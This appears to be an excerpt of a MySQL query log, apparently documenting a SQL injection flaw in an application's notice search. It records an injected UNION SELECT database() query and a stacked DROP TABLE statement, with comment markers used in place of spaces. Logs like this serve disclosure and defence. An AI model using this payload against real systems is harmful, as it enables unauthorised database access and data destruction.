 2024-10-11T14:12:39.967957Z 1255 Query SELECT sysParamId,groupName,sysParamKey,sysParamValue,sysParamDesc FROM sysparam
WHERE sysParamKey='version'
2024-10-11T14:12:39.973839Z 1255 Query SELECT COUNT(*) FROM (select * from notice
WHERE platform = 3
and title like '%')as/**/total/**/union/**/select/**/database();
2024-10-11T14:12:39.974262Z 1255 Query DROP/**/table/**/test;